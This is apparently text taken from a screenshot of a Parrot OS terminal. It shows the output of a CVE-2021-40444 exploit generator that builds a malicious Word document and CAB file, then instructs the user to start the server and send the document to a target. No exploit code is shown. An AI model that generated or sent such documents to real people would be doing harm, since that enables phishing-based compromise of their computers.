 Parrot Terminal
File Edit View Search Terminal Help
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: word/ (stored 0%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/document.xml (deflated 85%)
adding: word/fontTable.xml (deflated 74%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/webSettings.xml (deflated 57%)
adding: word/styles.xml (deflated 89%)
adding: word/settings.xml (deflated 63%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
kuibarj.top
[i] You can execute now the server and then send document.docx to target
─[sec08@parrot]─[~/scripts/windows/CVE-2021-40444]